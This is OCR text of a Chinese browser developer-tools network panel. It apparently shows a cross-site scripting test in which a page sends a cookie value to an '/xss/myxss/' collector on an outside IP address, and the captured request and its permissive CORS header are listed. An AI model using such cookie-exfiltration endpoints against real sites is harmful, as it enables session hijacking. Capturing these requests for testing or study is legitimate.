 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 160 毫秒
200 GET 120.78.185.1... ind... document html 650 字节 1.22 KB 82 毫秒
200 GET 120.78.185.1... style... stylesheet css 1.79 KB 7.79 KB 51
404 GET 120.78.185.1... x img html 510 字节 293 字节
301 GET 120.78.185.1... my... img html 321 字节 0 字节
200 GET 120.78.185.1... /xs... img html 234 字节 0 字节
404 GET 120.78.185.1... fav... img html 已缓存 291 字节
6 个请求 已传输 9.58 KB / 3.47 KB 完成: 657 毫秒 DOMContentLoaded: 413 毫秒 load: 710 毫秒
消息头 Cookie 参数 响应 耗时 堆栈跟踪
请求网址: http://120.78.185.175/xss/myxss/?s=Hm_lvt_bfc6c23974fbad0bbfed25f88a973fb0=1557246916
请求方法: GET
远程地址: 120.78.185.175:80
状态码: 200 OK
版本: HTTP/1.1
Referrer 政策: no-referrer-when-downgrade 编辑和重发
过滤消息头
响应头 (234 字节) 原始头
Access-Control-Allow-Origin: *
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html; charset=UTF-8
过滤输出 持续日志